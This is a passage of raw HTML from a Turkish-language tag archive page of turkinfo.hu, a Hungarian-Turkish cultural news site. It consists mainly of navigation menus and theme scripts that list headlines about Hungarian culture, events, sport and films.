<body class="archive tag tag-aura-musicale tag-9614 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/aura-musicale/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Şubat 2.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/aura-musicale/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4055";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\">\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda 